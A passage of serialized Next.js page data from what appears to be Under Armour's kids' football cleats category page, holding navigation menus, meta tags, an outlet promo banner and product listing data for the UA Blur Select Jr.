Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[\"$L9f\",\"$undefined\",\"$undefined\"]}],\"$La0\"]}]]}]\n"])</script><script>self.__next_f.push([1,"8c:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8d:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8e:[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer-1/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n8f:[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical-1/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}]\n90:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field-1/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n91:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training-1/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n92:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball-1/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"93:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-velociti\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-velociti-1/\",\"children\":\"UA Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged-1/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers-1/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"94:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n95:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n96:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n9e:[\"$\",\"$La1\",null,{\"statusCode\":404,\"pageContent\":\"$59:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"9f:[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}]\na0:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"a3:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n1a:[\"$\",\"$L9d\",null,{\"productMap\":{},\"pageContent\":{\"settings\":{},\"gridCoordinates\":[],\"className\":\"categoryContent\",\"name\":\"sport-football-boys\",\"hideFilter\":false,\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"guided-shopping\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"category-banner\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"ingrid-content\",\"contents\":[],\"gridCoordinates\":[]},{\"__typename\":\"Slots\",\"slotType\":\"category-grid-bottom\",\"contents\":[],\"gridCoordinates\":null}],\"pageTitle\":null,\"__typename\":\"UAWebContent\"}},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$La2\"}]\n"])</script><script>self.__next_f.push([1,"21:[[\"$\",\"title\",\"0\",{\"children\":\" Kids' Football Gear \u0026 Clothes - Cleats and Spikes in White or Red | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Kids' Football Gear \u0026 Clothes - Cleats and Spikes in White or Red on the Under Armour official website. Find boys' football shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"noindex\"}],[\"$\",\"meta\",\"3\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\" Kids' Football Gear \u0026 Clothes - Cleats and Spikes in White or Red | Under Armour\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Shop Kids' Football Gear \u0026 Clothes - Cleats and Spikes in White or Red on the Under Armour official website. Find boys' football shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/c/kids/sports/football/white%2Bred-shoes-cleats_and_spikes/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour logo\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\" Kids' Football Gear \u0026 Clothes - Cleats and Spikes in White or Red | Under Armour\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Shop Kids' Football Gear \u0026 Clothes - Cleats and Spikes in White or Red on the Under Armour official website. Find boys' football shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour logo\"}]]\n"])</script><script>self.__next_f.push([1,"1d:null\n"])</script><script>self.__next_f.push([1,"5c:[\"$\",\"$1c\",null,{\"children\":[\"$\",\"$La3\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"a4:I[494732,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"a5:I[107748,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"CategoryProducts\"]\n"])</script><script>self.__next_f.push([1,"a2:[\"$undefined\",[\"$\",\"$La4\",null,{\"staticSearchParams\":\"prefn1%3Dsize%26prefv1%3D2%257C2.5%257C5\",\"children\":[\"$\",\"$La5\",null,{\"cachedData\":{\"id\":\"product-category-listing\",\"time\":1769009755324,\"segments\":{\"locale\":\"en-us\",\"cid\":[\"kids\",\"sports\",\"football\",\"white%2Bred-shoes-cleats_and_spikes\"],\"searchParams\":\"prefn1%3Dsize%26prefv1%3D2%257C2.5%257C5\"}},\"searchRefinementInput\":{\"category\":\"sport-football-boys\",\"customRefinements\":[{\"attributeId\":\"c_colorgroup\",\"values\":[\"White\",\"Red\"]},{\"attributeId\":\"c_division\",\"values\":[\"Shoes\"]},{\"attributeId\":\"c_subsilhouette\",\"values\":[\"Cleats and Spikes\"]},{\"attributeId\":\"c_size\",\"values\":[\"2\",\"2.5\",\"5\"]}]},\"category\":{\"__typename\":\"Category\",\"id\":\"sport-football-boys\",\"name\":\"Football\",\"description\":null,\"displayName\":\"Football Gear For Kids\",\"pageName\":\"boys' football shoes, clothes and gear\",\"url\":\"/c/kids/sports/football/\",\"alternativeUrl\":null,\"template\":\"search/searchResults\",\"pageTitle\":\"Kids' Football Gear \u0026 Clothes\",\"pageDescription\":null,\"showFitModelSelection\":false,\"experienceType\":\"PREMIUM\",\"loyalty\":false,\"hideSubCategoriesInCategoryMenu\":false,\"isCategoryOnline\":true,\"categories\":[{\"__typename\":\"Category\",\"id\":\"sport-football-mens\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Men\",\"alternativeUrl\":null,\"url\":\"/c/mens/sports/football/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-football-boys\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Kids\",\"alternativeUrl\":null,\"url\":\"/c/kids/sports/football/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"sport-football\",\"name\":\"Football\",\"hideFromBreadCrumbs\":false,\"categories\":[{\"__typename\":\"Category\",\"id\":\"sport-football-mens\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Men\",\"alternativeUrl\":null,\"url\":\"/c/mens/sports/football/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-football-boys\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Kids\",\"alternativeUrl\":null,\"url\":\"/c/kids/sports/football/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"sport-football-boys\",\"name\":\"Kids\",\"hideFromBreadCrumbs\":false}},\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"sport\",\"alternativeUrl\":null,\"url\":\"/c/sports/\",\"name\":\"Sports\",\"hideFromBreadCrumbs\":false},{\"__typename\":\"Category\",\"id\":\"sport-football\",\"alternativeUrl\":null,\"url\":\"/c/sports/football/\",\"name\":\"Football\",\"hideFromBreadCrumbs\":false},{\"__typename\":\"Category\",\"id\":\"sport-football-boys\",\"alternativeUrl\":null,\"url\":\"/c/kids/sports/football/\",\"name\":\"Kids\",\"hideFromBreadCrumbs\":false}]},\"pageContent\":\"$1a:props:pageContent\",\"productList\":{\"products\":[{\"id\":\"6006221-100-2\",\"currency\":\"USD\",\"style\":\"6006221\",\"name\":\"UA Blur Select Jr.\",\"price\":{\"list\":{\"min\":70,\"max\":70},\"sale\":{\"min\":70,\"max\":70}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":\"new\"},\"orderable\":true,\"url\":\"/p/football/ua_blur_select_jr._kids_football_cleats/6006221.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Kids' Football Cleats\",\"colors\":[{\"color\":\"100\",\"colorway\":\"White / White / Halo Gray\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006221-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Blur Select Jr., White\",\"images\":[{\"assetName\":\"UA Blur Select Jr., White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006221-100_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Blur Select Jr., White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006221-100_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006221-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Blur Select Jr.\"},\"team\":null,\"price\":\"$a2:1:props:children:props:productList:products:0:price\",\"productPromotions\":\"$a2:1:props:children:props:productList:products:0:productPromotions\"},{\"color\":\"300\",\"colorway\":\"Green Energy / Hyper Green / High Vis Yellow\",\"hex\":\"00D143\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"A0FF00\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006221-300_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Blur Select Jr., Green\",\"images\":[{\"assetName\":\"UA Blur Select Jr., Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006221-300_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Blur Select Jr., Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006221-300_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006221-300_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Blur Select Jr.\"},\"team\":null,\"price\":{\"list\":{\"min\":70,\"max\":70},\"sale\":{\"min\":70,\"max\":70}},\"productPromotions\":[]},{\"color\":\"002\",\"colorway\":\"Black / Black / White\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006221-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Blur Select Jr., Black\",\"images\":[{\"assetName\":\"UA Blur Select Jr., Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006221-002_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Blur Select Jr., Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006221-002_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006221-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Blur Select 